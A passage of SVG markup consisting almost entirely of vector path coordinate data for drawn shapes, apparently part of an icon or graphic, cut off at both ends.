0.029 0 0 0.033-0.021l0.1-0.063c0.191-0.079 0.416-0.144 0.649-0.185l0.020-0.003c0.059 0 0.121-0.050 0.159-0.050 0.164-0.036 0.354-0.058 0.549-0.063l0.003-0c0.031 0.001 0.068 0.002 0.106 0.002 0.158 0 0.312-0.013 0.463-0.038l-0.016 0.002c0.066-0.007 0.144-0.011 0.222-0.011s0.155 0.004 0.231 0.012l-0.009-0.001c0.217 0.004 0.427 0.024 0.631 0.058l-0.025-0.003c0.127 0.035 0.272 0.055 0.422 0.055 0.046 0 0.091-0.002 0.136-0.006l-0.006 0c0.034-0.006 0.074-0.010 0.114-0.010 0.085 0 0.166 0.016 0.241 0.045l-0.005-0.002 0.418 0.13c0.109 0.033 0.192 0.050 0.222 0s0.025 0 0 0c0.075 0.046 0.164 0.094 0.256 0.136l0.015 0.006c0.361 0.128 0.661 0.259 0.949 0.409l-0.042-0.020c0.006 0.002 0.013 0.003 0.021 0.003s0.015-0.001 0.021-0.003l-0.001 0c0.208 0.065 0.388 0.171 0.536 0.31l-0.001-0.001c0.163 0.167 0.368 0.251 0.514 0.418 0.020 0.022 0.044 0.040 0.070 0.054l0.001 0.001c0.091 0.044 0.165 0.111 0.216 0.194l0.001 0.002c0.057 0.057 0.105 0.121 0.144 0.192l0.002 0.004c0.096 0.197 0.222 0.368 0.33 0.556 0 0 0 0.029 0 0.046 0.033 0.096 0.063 0.197 0.105 0.293s0.063 0.142 0.088 0.217l0.050 0.226c0 0.192 0.054 0.376 0.084 0.569 0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.011 0.104-0.018 0.225-0.018 0.347s0.006 0.243 0.019 0.362l-0.001-0.015c-0.029 0.134-0.050 0.226-0.075 0.314-0.021 0.084-0.042 0.152-0.067 0.219l0.005-0.014c-0.105 0.259-0.176 0.527-0.255 0.799l-0.105 0.326c-0.084 0.263-0.23 0.506-0.301 0.769-0.019 0.075-0.049 0.14-0.089 0.198l0.001-0.002c-0.116 0.151-0.23 0.322-0.331 0.5l-0.012 0.022c-0.141 0.253-0.326 0.465-0.547 0.632l-0.005 0.004-0.088 0.075c-0.099 0.141-0.26 0.232-0.443 0.232-0.097 0-0.188-0.026-0.266-0.070l0.003 0.001c-0.094-0.003-0.182-0.019-0.265-0.048l0.006 0.002c-0.095-0.174-0.187-0.32-0.288-0.459l0.008 0.012c-0.032-0.062-0.071-0.116-0.117-0.163l0 0c-0.065-0.072-0.121-0.155-0.165-0.245l-0.003-0.006c-0.041-0.099-0.081-0.222-0.113-0.348l-0.004-0.020c-0.015-0.063-0.040-0.119-0.072-0.169l0.001 0.002c-0.077-0.094-0.129-0.211-0.146-0.339l-0-0.003c0-0.075-0.054-0.151-0.084-0.23-0.025-0.059-0.044-0.128-0.054-0.2l-0.001-0.005c-0.088-0.418-0.096-0.836-0.159-1.254-0.003-0.018-0.005-0.038-0.005-0.059s0.002-0.041 0.005-0.061l-0 0.002c0.011-0.042 0.017-0.090 0.017-0.14s-0.006-0.098-0.018-0.144l0.001 0.004c-0.005-0.022-0.008-0.047-0.008-0.073s0.003-0.051 0.008-0.075l-0 0.002c0.012-0.046 0.019-0.1 0.019-0.155 0-0.12-0.034-0.233-0.092-0.329l0.002 0.003c0.037-0.069 0.059-0.151 0.059-0.238 0-0.024-0.002-0.047-0.005-0.070l0 0.003c-0.003-0.014-0.004-0.030-0.004-0.046s0.002-0.032 0.004-0.048l-0 0.002c0.035-0.144 0.054-0.31 0.054-0.481 0-0.094-0.006-0.187-0.018-0.278l0.001 0.011c-0.010-0.035-0.016-0.075-0.016-0.117s0.006-0.082 0.017-0.12l-0.001 0.003c0.013-0.041 0.020-0.089 0.020-0.138s-0.007-0.097-0.021-0.141l0.001 0.003s0-0.029 0-0.059l0.063-0.084c0-0.134 0.033-0.251 0.046-0.364l0.029-0.238v-0.142l0.046-0.347c0.003-0.106 0.014-0.207 0.031-0.305l-0.002 0.013c0.074-0.212 0.117-0.456 0.117-0.71 0-0.014-0-0.027-0-0.041l0 0.002s0 0 0-0.029 0.092-0.033 0.092-0.167 0-0.171-0.025-0.263c0.047-0.085 0.075-0.187 0.075-0.295 0-0.026-0.002-0.051-0.005-0.076l0 0.003c0.001-0.059 0.010-0.114 0.026-0.167l-0.001 0.004c0.033-0.1 0.067-0.192 0.105-0.28 0.051-0.102 0.080-0.222 0.080-0.349 0-0.032-0.002-0.063-0.005-0.094l0 0.004c-0.003-0.022-0.005-0.048-0.005-0.075 0-0.096 0.023-0.187 0.065-0.267l-0.002 0.003c0.010-0.019 0.018-0.041 0.025-0.064l0.001-0.002c-0.001-0.032-0.002-0.070-0.002-0.108 0-0.182 0.016-0.36 0.046-0.534l-0.003 0.018c0.011-0.045 0.017-0.097 0.017-0.151s-0.006-0.105-0.018-0.155l0.001 0.005s0-0.029 0-0.063 0.046-0.075 0.063-0.109c-0.002-0.023-0.003-0.049-0.003-0.075s0.001-0.053 0.004-0.079l-0 0.003c0.050-0.146 0.079-0.314 0.079-0.489 0-0.040-0.002-0.079-0.005-0.119l0 0.005c-0-0.013-0.001-0.028-0.001-0.044 0-0.115 0.016-0.227 0.045-0.333l-0.002 0.009c0.025-0.098 0.041-0.211 0.046-0.327l0-0.003c0-0.209 0.079-0.418 0.075-0.615 0 0 0-0.029 0-0.042 0.052-0.138 0.082-0.297 0.082-0.463 0-0.071-0.006-0.141-0.016-0.209l0.001 0.008c-0.004-0.018-0.006-0.038-0.006-0.059s0.002-0.041 0.007-0.060l-0 0.002c0.010-0.042 0.016-0.090 0.016-0.14s-0.006-0.098-0.016-0.144l0.001 0.004c-0.001-0.011-0.002-0.024-0.002-0.037 0-0.050 0.008-0.097 0.023-0.142l-0.001 0.003c0.059-0.088 0-0.163 0-0.197l0.176-0.51c-0-0.010-0-0.022-0-0.034 0-0.305 0.044-0.6 0.127-0.878l-0.006 0.022c-0.054 0-0.125 0.105-0.138-0.084l0.1-0.1c0.038-0.155 0.075-0.288 0.113-0.447 0-0.063-0.025-0.146-0.038-0.238 0.078-0.219 0.124-0.471 0.124-0.734 0-0.036-0.001-0.072-0.003-0.107l0 0.005c0.087-0.146 0.138-0.323 0.138-0.511 0-0.001 0-0.002 0-0.003v0c0-0.063 0-0.125 0-0.188s0-0.192 0-0.326c0 0 0.033-0.059 0.054-0.109 0.027-0.050 0.047-0.107 0.058-0.168l0.001-0.004c0.033-0.157 0.052-0.338 0.052-0.523 0-0.111-0.007-0.22-0.020-0.326l0.001 0.013c0.064-0.075 0.103-0.173 0.105-0.28v-0c0-0 0-0.001 0-0.001 0-0.125 0.031-0.243 0.086-0.346l-0.002 0.004c0.022-0.054 0.038-0.116 0.046-0.181l0-0.003 0.071-0.673c-0.001-0.011-0.002-0.023-0.002-0.036s0.001-0.025 0.002-0.037l-0 0.002c0.076-0.215 0.135-0.467 0.166-0.727l0.002-0.017c0.001-0.009 0.002-0.020 0.002-0.031s-0.001-0.022-0.002-0.033l0 0.001-0.084 0.092c-0-0.006-0.001-0.013-0.001-0.020 0-0.072 0.020-0.138 0.056-0.195l-0.001 0.002c0.039-0.071 0.079-0.157 0.112-0.245l0.005-0.014 0.046-0.13c0-0.029 0.029 0-0.054-0.084 0 0 0 0-0.033 0.025-0.006-0.001-0.014-0.002-0.021-0.002s-0.015 0.001-0.022 0.002l0.001-0s0 0 0 0.021c0.025 0.078 0.039 0.168 0.039 0.261 0 0.056-0.005 0.11-0.015 0.163l0.001-0.005 0.079 0.213c-0.048 0.099-0.075 0.214-0.075 0.337 0 0.029 0.002 0.057 0.005 0.085l-0-0.003c-0.002 0.034-0.009 0.065-0.022 0.094l0.001-0.002c-0.023 0.074-0.036 0.16-0.036 0.248 0 0.094 0.015 0.184 0.041 0.268l-0.002-0.006c0.015 0.059 0.023 0.127 0.023 0.197s-0.009 0.137-0.025 0.202l0.001-0.006-0.038 0.021c-0.084 0.038-0.088 0.050-0.096 0.238-0.001 0.106-0.012 0.208-0.031 0.308l0.002-0.011c-0.019 0.093-0.033 0.202-0.037 0.313l-0 0.004c-0.012 0.134-0.035 0.257-0.066 0.375l0.004-0.016c-0.025 0.064-0.056 0.119-0.093 0.169l0.001-0.002c0 0.18-0.042 0.376-0.063 0.569-0.014 0.138-0.051 0.264-0.107 0.378l0.003-0.006c-0.024 0.045-0.042 0.097-0.050 0.152l-0 0.003c-0.058 0.352-0.149 0.667-0.274 0.965l0.010-0.028c-0.034 0.074-0.054 0.16-0.054 0.251v0c0 0.006 0.001 0.013 0.001 0.021 0 0.077-0.024 0.148-0.064 0.206l0.001-0.001c-0.042 0.070-0.069 0.152-0.075 0.241l-0 0.002c-0.024 0.201-0.070 0.383-0.135 0.556l0.005-0.016c-0.036 0.086-0.069 0.19-0.094 0.296l-0.002 0.013c-0.081 0.224-0.136 0.483-0.154 0.752l-0 0.009c-0.048 0.072-0.093 0.154-0.13 0.241l-0.004 0.010c-0.033 0.158-0.090 0.298-0.166 0.424l0.003-0.006c-0.015 0.027-0.026 0.057-0.033 0.090l-0 0.002-0.134 0.472c-0.020 0.069-0.046 0.128-0.077 0.184l0.002-0.004c-0.068 0.121-0.118 0.262-0.141 0.411l-0.001 0.007c-0.008 0.075-0.030 0.143-0.064 0.203l0.001-0.003c-0.108 0.209-0.194 0.451-0.244 0.706l-0.003 0.017c-0.071 0.167-0.121 0.28-0.171 0.389zM12.099 30.825s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z">
                </path>
                <path d="M13.274 31.737c-0.041 0.003-0.088 0.004-0.136 0.004s-0.095-0.002-0.142-0.005l0.006 0c-0.139-0.021-0.263-0.053-0.381-0.096l0.013 0.004c-0.281-0.070-0.51-0.253-0.641-0.496l-0.003-0.005s-0.088-0.092-0.117-0.113c-0.191-0.165-0.331-0.385-0.395-0.635l-0.002-0.009c-0.050-0.142-0.093-0.312-0.123-0.487l-0.003-0.019c0.003-0.014 0.004-0.030 0.004-0.046s-0.001-0.032-0.004-0.048l0 0.002c-0.061-0.131-0.096-0.284-0.096-0.445 0-0.001 0-0.002 0-0.002v0-0.105c0.001-0.018 0.001-0.039 0.001-0.061 0-0.138-0.014-0.273-0.041-0.404l0.002 0.013c-0.004-0.028-0.006-0.060-0.006-0.092s0.002-0.064 0.007-0.096l-0 0.004v-0.293c-0.002-0.012-0.003-0.026-0.003-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.002-0.036 0.003-0.077 0.003-0.119s-0.001-0.084-0.003-0.125l0 0.006c0.001-0.125 0.011-0.246 0.031-0.365l-0.002 0.013c0.021-0.117 0.033-0.234 0.050-0.347s0-0.163 0.029-0.242v-0.105c0.024-0.273 0.077-0.524 0.157-0.763l-0.007 0.023c0.012-0.046 0.019-0.099 0.021-0.154l0-0.001v-0.054c0.013-0.142 0.044-0.272 0.091-0.394l-0.003 0.010 0.029-0.075c0.056-0.107 0.090-0.233 0.092-0.367v-0.001c0.003-0.090 0.026-0.175 0.064-0.25l-0.002 0.003c0.034-0.066 0.061-0.143 0.078-0.224l0.001-0.006c0-0.042 0.021-0.079 0.033-0.117 0.067-0.209 0.142-0.418 0.217-0.606l0.038-0.092c0-0.054 0.042-0.109 0.063-0.163 0.037-0.087 0.077-0.198 0.111-0.311l0.006-0.023c0.141-0.523 0.356-0.981 0.637-1.391l-0.010 0.015 0.029-0.046c0.051-0.070 0.094-0.15 0.124-0.236l0.002-0.006c0.033-0.086 0.075-0.161 0.127-0.228l-0.001 0.002c0.096-0.13 0.189-0.278 0.271-0.432l0.009-0.019 0.092-0.159c0.021-0.035 0.043-0.065 0.068-0.093l-0.001 0.001c0.088-0.109 0.163-0.197 0.242-0.28s0.167-0.188 0.23-0.276c0.182-0.247 0.385-0.461 0.613-0.647l0.006-0.005 0.159-0.138c0.16-0.135 0.34-0.258 0.531-0.36l0.016-0.008c0.199-0.114 0.429-0.212 0.671-0.283l0.023-0.006c0.038-0.014 0.083-0.023 0.129-0.025l0.001-0c0.030 0.002 0.065 0.003 0.1 0.003s0.070-0.001 0.105-0.003l-0.005 0c0.049-0.006 0.106-0.009 0.163-0.009s0.114 0.003 0.17 0.010l-0.007-0.001c0.020-0.002 0.043-0.003 0.066-0.003 0.128 0 0.249 0.029 0.357 0.080l-0.005-0.002s0.079 0 0.13 0c0.013-0.001 0.028-0.002 0.043-0.002 0.122 0 0.233 0.045 0.317 0.119l-0.001-0c0.265 0.062 0.497 0.151 0.714 0.267l-0.016-0.008c0.151 0.073 0.277 0.18 0.37 0.311l0.002 0.003 0.1 0.138c0.075 0.079 0.121 0.185 0.121 0.302 0 0.020-0.001 0.040-0.004 0.059l0-0.002-0.029 0.251h-0.552l-0.029-0.084c-0.084-0.088-0.134-0.146-0.188-0.155-0.142-0.053-0.254-0.157-0.316-0.289l-0.001-0.003c0-0.050-0.033-0.096-0.151-0.142l-0.322-0.167-0.197-0.121h-0.18l-0.046-0.029c-0.056-0.030-0.122-0.047-0.192-0.047s-0.136 0.017-0.195 0.048l0.002-0.001c-0.077 0.038-0.167 0.061-0.263 0.061-0.031 0-0.062-0.002-0.092-0.007l0.003 0c-0.007-0-0.014-0.001-0.022-0.001-0.073 0-0.142 0.019-0.202 0.052l0.002-0.001c-0.038 0.024-0.083 0.041-0.132 0.050l-0.002 0c-0.095 0.020-0.178 0.065-0.242 0.13v0l-0.067 0.050c-0.107 0.102-0.235 0.182-0.377 0.232l-0.007 0.002c-0.089 0.032-0.163 0.090-0.212 0.166l-0.001 0.002c-0.111 0.157-0.234 0.294-0.37 0.416l-0.002 0.002c-0.088 0.089-0.169 0.186-0.242 0.29l-0.005 0.007c-0.079 0.1-0.146 0.197-0.213 0.293-0.037 0.052-0.083 0.096-0.136 0.128l-0.002 0.001c-0.14 0.099-0.242 0.244-0.283 0.413l-0.001 0.005c-0.013 0.032-0.025 0.058-0.039 0.083l0.002-0.003c-0.142 0.268-0.268 0.535-0.418 0.836-0.017 0.048-0.037 0.090-0.060 0.129l0.002-0.003c-0.109 0.201-0.217 0.389-0.322 0.581-0.028 0.039-0.047 0.086-0.054 0.136l-0 0.002c-0.008 0.133-0.046 0.256-0.107 0.364l0.002-0.004q-0.1 0.213-0.188 0.418c-0.008 0.015-0.015 0.034-0.020 0.052l-0.001 0.002c-0.026 0.173-0.077 0.33-0.15 0.473l0.004-0.009c-0.062 0.132-0.112 0.284-0.14 0.444l-0.002 0.011c-0.022 0.196-0.081 0.375-0.171 0.534l0.004-0.007 0.025 0.063 0.025 0.067-0.059 0.125-0.050 0.1c-0.047 0.066-0.075 0.149-0.075 0.238v0c-0.013 0.133-0.035 0.254-0.066 0.371l0.004-0.016c0 0.071-0.029 0.142-0.042 0.209v0.067c-0.026 0.109-0.047 0.241-0.058 0.375l-0.001 0.010c-0.002 0.215-0.031 0.422-0.083 0.619l0.004-0.017h0.050v0.213c-0.002 0.024-0.003 0.053-0.003 0.082s0.001 0.057 0.003 0.085l-0-0.004c0.014 0.049 0.021 0.106 0.021 0.165 0 0.111-0.028 0.215-0.078 0.307l0.002-0.003c-0.006 0.016-0.009 0.034-0.009 0.052s0.003 0.037 0.009 0.053l-0-0.001c0.032 0.074 0.050 0.161 0.050 0.251 0 0.037-0.003 0.073-0.009 0.108l0.001-0.004c-0.006 0.029-0.009 0.063-0.009 0.097 0 0.084 0.021 0.163 0.057 0.232l-0.001-0.003c0.029 0.043 0.046 0.095 0.046 0.152 0 0.004-0 0.008-0 0.012l0-0.001c0.010 0.113 0.043 0.217 0.094 0.309l-0.002-0.004c0.043 0.091 0.081 0.197 0.107 0.307l0.002 0.011c0.039 0.061 0.079 0.133 0.115 0.208l0.006 0.014c0.059 0.144 0.149 0.265 0.262 0.358l0.002 0.001 0.050 0.033c0.141 0.113 0.304 0.205 0.482 0.268l0.012 0.004c0.064 0.017 0.119 0.043 0.169 0.076l-0.002-0.001v-0.033l0.13 0.025c0.026 0.003 0.057 0.005 0.088 0.005s0.061-0.002 0.091-0.005l-0.004 0h0.038c0.094-0.071 0.214-0.114 0.343-0.114 0.012 0 0.024 0 0.035 0.001l-0.002-0c0.069-0.006 0.133-0.023 0.191-0.052l-0.003 0.001c0.070-0.037 0.157-0.077 0.246-0.111l0.017-0.006 0.125-0.050c0.054-0.029 0.121-0.054 0.184-0.084 0.192-0.077 0.357-0.167 0.51-0.273l-0.008 0.005c0.065-0.049 0.142-0.088 0.225-0.112l0.005-0.001c0.045-0.012 0.083-0.035 0.113-0.067l0-0c0.145-0.168 0.316-0.307 0.509-0.413l0.010-0.005c0.095-0.055 0.176-0.12 0.246-0.196l0.001-0.001c0.055-0.056 0.115-0.107 0.18-0.152l0.004-0.003 0.109-0.079c0.081-0.125 0.195-0.221 0.33-0.278l0.005-0.002 0.050-0.042c0.070-0.072 0.15-0.135 0.237-0.185l0.005-0.003c0.052-0.041 0.099-0.085 0.141-0.133l0.001-0.001c0.067-0.071 0.13-0.13 0.192-0.188s0.079-0.071 0.113-0.109c0.018-0.014 0.033-0.031 0.046-0.049l0-0.001c0.119-0.206 0.276-0.376 0.463-0.507l0.005-0.003c0.076-0.055 0.139-0.123 0.186-0.202l0.002-0.003 0.251-0.339c0.038-0.050 0.071-0.1 0.109-0.146s0.076-0.086 0.117-0.125l0.001-0 0.159-0.167c0.044-0.099 0.098-0.185 0.164-0.26l-0.001 0.001c0.234-0.262 0.449-0.552 0.637-0.86l0.015-0.026c0.079-0.117 0.163-0.22 0.255-0.314l-0 0c0.151-0.142 0.151-0.142 0.171-0.297v-0.042l0.054-0.067c0.027-0.037 0.055-0.070 0.084-0.101l-0 0c0.075-0.078 0.136-0.172 0.178-0.274l0.002-0.006c0.029-0.099 0.088-0.183 0.166-0.242l0.001-0.001c0.013-0.11 0.074-0.203 0.162-0.258l0.001-0.001c0.012-0.117 0.058-0.221 0.126-0.306l-0.001 0.001 0.276-0.418c0.026-0.035 0.051-0.075 0.073-0.116l0.002-0.005c0.024-0.069 0.053-0.128 0.090-0.183l-0.002 0.003 0.105-0.284c0.028-0.105 0.1-0.189 0.194-0.233l0.002-0.001v-0.138c0.009-0.024 0.019-0.045 0.030-0.065l-0.001 0.002h-0.050v0.042h-0.038c-0.101 0.037-0.218 0.059-0.34 0.059-0.003 0-0.005 0-0.007-0h-0.041c-0.098 0.059-0.216 0.096-0.342 0.1l-0.001 0c-0.074 0.004-0.144 0.017-0.21 0.039l0.006-0.002c-0.164 0.070-0.355 0.111-0.555 0.113h-0.051c-0.062 0.019-0.135 0.032-0.21 0.037l-0.003 0h-0.050l-0.13-0.079c-0.038-0.030-0.068-0.067-0.087-0.111l-0.001-0.002c-0.010-0.026-0.017-0.056-0.017-0.087 0-0.058 0.020-0.11 0.054-0.152l-0 0-0.209-0.485 0.372 0.322 0.042-0.029c0.079-0.059 0.173-0.103 0.275-0.125l0.005-0.001c0.109-0.029 0.234-0.050 0.351-0.071h0.059c0.123-0.005 0.239-0.033 0.345-0.078l-0.006 0.002c0.087-0.039 0.188-0.064 0.294-0.071l0.003-0 0.548-0.042h0.368c0.105-0.109 0.174-0.255 0.184-0.416l0-0.002v-0.075l0.092-0.084-0.029 0.008 0.042-0.079 0.063-0.105c0.048-0.071 0.086-0.153 0.111-0.241l0.002-0.006c0.019-0.073 0.049-0.137 0.089-0.194l-0.001 0.002c0.016-0.024 0.032-0.051 0.045-0.080l0.001-0.003c0.067-0.13 0.134-0.263 0.192-0.397l0.213-0.527c0.017-0.034 0.033-0.063 0.052-0.090l-0.002 0.003 0.059-0.088c0.086-0.133 0.151-0.288 0.187-0.455l0.002-0.009v-0.059c0.034-0.16 0.101-0.301 0.194-0.42l-0.002 0.002 0.042-0.117 0.138-0.309c0.054-0.28 0.142-0.529 0.262-0.759l-0.007 0.015c0.023-0.041 0.041-0.089 0.050-0.14l0-0.003c0.025-0.195 0.092-0.371 0.191-0.523l-0.003 0.005c0.021-0.050 0.046-0.105 0.063-0.155l0.134-0.477c0.011-0.054 0.032-0.101 0.059-0.144l-0.001 0.002c0.063-0.103 0.111-0.224 0.137-0.353l0.001-0.007c0.023-0.081 0.056-0.152 0.098-0.216l-0.002 0.003c0.011-0.014 0.020-0.031 0.028-0.048l0.001-0.002c0.016-0.226 0.061-0.437 0.131-0.636l-0.005 0.017 0.038-0.142c0.038-0.123 0.078-0.226 0.124-0.325l-0.006 0.015c0.001-0.025 0.002-0.054 0.002-0.084s-0.001-0.059-0.002-0.088l0 0.004c0-0.222 0.059-0.443 0.096-0.661l0.050-0.293v-0.046c0.001-0.013 0.001-0.028 0.001-0.044s-0-0.031-0.001-0.046l0 0.002c-0.002-0.029-0.003-0.063-0.003-0.097 0-0.114 0.013-0.225 0.039-0.331l-0.002 0.010v-0.121l0.071-0.573c0-0.063 0.021-0.121 0.033-0.18l0.050-0.28 0.025-0.176c0.021-0.21 0.065-0.403 0.131-0.586l-0.005 0.017c-0.002-0.025-0.003-0.054-0.003-0.083 0-0.119 0.018-0.235 0.051-0.343l-0.002 0.008 0.021-0.067c0-0.025 0-0.063 0-0.079 0.007-0.235 0.034-0.459 0.080-0.677l-0.004 0.025c0.022-0.095 0.043-0.216 0.057-0.339l0.002-0.016c0.007-0.068 0.018-0.127 0.031-0.186l-0.002 0.010c0.018-0.067 0.029-0.144 0.029-0.223 0-0.029-0.001-0.058-0.004-0.086l0 0.004c-0-0.003-0-0.007-0-0.011 0-0.077 0.017-0.149 0.047-0.214l-0.001 0.003 0.088-0.071c0.022-0.044 0.035-0.096 0.035-0.151 0-0.010-0-0.020-0.001-0.030l0 0.001c-0-0.002-0-0.005-0-0.008 0-0.103 0.023-0.201 0.064-0.289l-0.002 0.004c0.027-0.056 0.047-0.12 0.058-0.188l0-0.004c0.011-0.062 0.027-0.116 0.048-0.168l-0.002 0.005c0.014-0.039 0.030-0.072 0.048-0.104l-0.002 0.003 0.029-0.046c0.025-0.030 0.054-0.057 0.086-0.079l0.001-0.001h0.042c0.028-0.011 0.061-0.018 0.096-0.018 0.098 0 0.184 0.054 0.229 0.134l0.001 0.001h0.025v0.071c0 0.117 0.021 0.222 0.029 0.322 0.004 0.131 0.016 0.257 0.036 0.38l-0.002-0.016c0.002 0.052 0.003 0.112 0.003 0.173 0 0.234-0.018 0.464-0.053 0.688l0.003-0.025c-0.011 0.108-0.030 0.206-0.057 0.301l0.003-0.012-0.025 0.113c0 0.050 0 0.084 0 0.096-0.011 0.223-0.038 0.433-0.080 0.637l0.005-0.027c0 0.092-0.033 0.188-0.050 0.276-0.042 0.284-0.092 0.564-0.146 0.836-0.038 0.201-0.075 0.418-0.109 0.602-0.009 0.066-0.024 0.125-0.044 0.182l0.002-0.006c-0.094 0.257-0.186 0.579-0.258 0.909l-0.010 0.053c0 0.054-0.029 0.096-0.042 0.142-0.029 0.085-0.053 0.185-0.066 0.289l-0.001 0.008c-0.014 0.072-0.037 0.137-0.069 0.196l0.002-0.004-0.029 0.063c-0.018 0.201-0.070 0.385-0.151 0.553l0.004-0.010h0.050l-0.050 0.155c-0.074 0.245-0.117 0.528-0.117 0.82 0 0.006 0 0.012 0 0.017v-0.001 0.050l-0.163 0.472c0.006 0.025 0.010 0.053 0.010 0.082 0 0.069-0.021 0.133-0.057 0.187l0.001-0.001s0 0.046 0 0.067c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c0.021 0.096 0.034 0.205 0.034 0.318 0 0.164-0.026 0.322-0.074 0.471l0.003-0.011v0.033c-0.004 0.123-0.019 0.241-0.044 0.355l0.002-0.012c-0.017 0.073-0.031 0.16-0.037 0.249l-0 0.006c-0.004 0.133-0.022 0.259-0.053 0.38l0.003-0.012c-0.024 0.092-0.038 0.197-0.038 0.306 0 0.007 0 0.014 0 0.022v-0.001 0.088c0.002 0.027 0.003 0.058 0.003 0.090 0 0.172-0.032 0.337-0.090 0.488l0.003-0.009s0 0 0 0.029v0.105l-0.067 0.117c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c-0.028 0.145-0.044 0.312-0.044 0.483 0 0.036 0.001 0.072 0.002 0.108l-0-0.005v0.059c-0.011 0.037-0.023 0.068-0.036 0.097l0.002-0.005c-0.031 0.057-0.049 0.125-0.049 0.197 0 0.019 0.001 0.038 0.004 0.056l-0-0.002c0.004 0.033 0.006 0.072 0.006 0.111 0 0.148-0.033 0.288-0.092 0.414l0.003-0.006c-0.034 0.071-0.068 0.158-0.096 0.248l-0.004 0.015c-0.002 0.015-0.003 0.032-0.003 0.050s0.001 0.035 0.003 0.052l-0-0.002c0.005 0.033 0.009 0.071 0.009 0.11 0 0.112-0.026 0.218-0.073 0.312l0.002-0.004v0.163c0.117 0.033 0.234 0.079 0.347 0.117s0.192 0.071 0.288 0.1h0.092c0.226 0.050 0.426 0.134 0.606 0.247l-0.008-0.005 0.042 0.025c0.027 0.022 0.057 0.042 0.089 0.057l0.003 0.001c0.197 0.083 0.366 0.178 0.522 0.29l-0.008-0.006 0.418 0.351c0.029 0.020 0.053 0.045 0.070 0.074l0.001 0.001c0.067 0.075 0.125 0.134 0.184 0.188 0.164 0.145 0.303 0.313 0.413 0.5l0.005 0.010c0.054 0.096 0.121 0.197 0.188 0.293 0.040 0.065 0.079 0.14 0.113 0.219l0.004 0.011c0 0.042 0.038 0.079 0.054 0.121 0.057 0.119 0.107 0.258 0.143 0.403l0.003 0.015c0 0.109 0.042 0.205 0.063 0.301 0.042 0.159 0.072 0.345 0.083 0.536l0 0.008v0.113c0.008 0.075 0.012 0.163 0.012 0.251s-0.005 0.176-0.013 0.262l0.001-0.011c0.002 0.019 0.003 0.042 0.003 0.065s-0.001 0.045-0.003 0.068l0-0.003c-0.004 0.034-0.006 0.074-0.006 0.115s0.002 0.081 0.006 0.12l-0-0.005c0.001 0.009 0.001 0.019 0.001 0.029 0 0.050-0.010 0.098-0.027 0.141l0.001-0.003c-0.027 0.079-0.052 0.176-0.069 0.276l-0.002 0.013c-0.017 0.108-0.039 0.201-0.067 0.291l0.004-0.015-0.075 0.272c-0.067 0.226-0.13 0.452-0.209 0.677-0.031 0.067-0.066 0.125-0.106 0.178l0.002-0.002-0.029 0.042c-0.115 0.32-0.231 0.584-0.361 0.838l0.019-0.040v0.042c-0.029 0.059-0.059 0.117-0.092 0.171l-0.025 0.038c-0.041 0.073-0.088 0.136-0.142 0.193l0-0c-0.073 0.068-0.132 0.15-0.174 0.242l-0.002 0.005c-0.031 0.066-0.070 0.123-0.117 0.172l0-0c-0.212 0.276-0.496 0.487-0.823 0.606l-0.013 0.004c-0.121 0.050-0.262 0.080-0.41 0.080-0.313 0-0.595-0.132-0.794-0.343l-0-0.001c-0.226-0.238-0.415-0.514-0.556-0.817l-0.008-0.019-0.042-0.096c-0.165-0.384-0.309-0.839-0.409-1.31l-0.009-0.049c-0.021-0.105-0.042-0.209-0.071-0.309-0.026-0.089-0.041-0.192-0.041-0.298 0-0.029 0.001-0.058 0.003-0.086l-0 0.004c-0.054-0.156-0.086-0.335-0.088-0.522v-0.001c0-0.071 0-0.146 0-0.213-0.002-0.016-0.003-0.035-0.003-0.054s0.001-0.038 0.003-0.057l-0 0.002c0.004-0.062 0.006-0.136 0.006-0.209s-0.002-0.147-0.007-0.219l0 0.010c0-0.159 0-0.322 0-0.481 0.004-0.049 0.006-0.106 0.006-0.163s-0.002-0.114-0.007-0.17l0 0.007c-0.004-0.060-0.006-0.13-0.006-0.2 0-0.272 0.033-0.536 0.094-0.788l-0.005 0.023c0.002-0.037 0.003-0.080 0.003-0.123s-0.001-0.086-0.004-0.129l0 0.006c0.003-0.164 0.028-0.32 0.070-0.469l-0.003 0.013c0.020-0.085 0.032-0.183 0.033-0.283l0-0.001c0.020-0.373 0.080-0.723 0.175-1.058l-0.008 0.034c0.003-0.013 0.004-0.028 0.004-0.044s-0.002-0.031-0.005-0.045l0 0.001c-0.003-0.037-0.005-0.080-0.005-0.123s0.002-0.086 0.005-0.129l-0 0.006-0.029-0.042c-0.056-0.023-0.12-0.037-0.188-0.037-0.031 0-0.061 0.003-0.091 0.008l0.003-0c-0.047 0.005-0.102 0.007-0.158 0.007-0.164 0-0.323-0.022-0.473-0.064l0.012 0.003c-0.107-0.021-0.23-0.033-0.355-0.033h-0.176c-0.046 0.088-0.092 0.163-0.138 0.234-0.017 0.019-0.033 0.041-0.045 0.065l-0.001 0.002c-0.112 0.297-0.24 0.552-0.391 0.791l0.010-0.018-0.084 0.142c-0.071 0.13-0.151 0.259-0.226 0.385l-0.163 0.276c-0.123 0.252-0.252 0.467-0.398 0.67l0.009-0.013c-0.046 0.067-0.092 0.151-0.138 0.23l-0.059 0.1c-0.008 0.026-0.021 0.048-0.038 0.067l0-0c-0.11 0.139-0.216 0.294-0.311 0.457l-0.011 0.019c-0.142 0.247-0.295 0.46-0.468 0.657l0.004-0.004-0.046 0.071c-0.022 0.037-0.044 0.068-0.068 0.098l0.001-0.001-0.029 0.046c-0.025 0.033-0.046 0.067-0.071 0.096l-0.389 0.468c-0.031 0.031-0.058 0.067-0.078 0.106l-0.001 0.002c-0.096 0.169-0.224 0.309-0.376 0.415l-0.004 0.003c-0.004 0.031-0.011 0.059-0.022 0.086l0.001-0.002c-0.038 0.072-0.082 0.134-0.134 0.189l0-0-0.171 0.163-0.452 0.472c-0.079 0.088-0.163 0.18-0.251 0.259-0.108 0.095-0.201 0.202-0.28 0.32l-0.004 0.006c-0.072 0.114-0.177 0.201-0.301 0.249l-0.004 0.001c-0.102 0.053-0.189 0.118-0.263 0.196l-0 0-0.105 0.096c-0.084 0.071-0.159 0.146-0.238 0.222s-0.134 0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 